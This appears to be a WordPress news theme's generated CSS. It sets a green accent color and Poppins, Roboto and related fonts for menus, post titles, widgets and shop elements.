    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
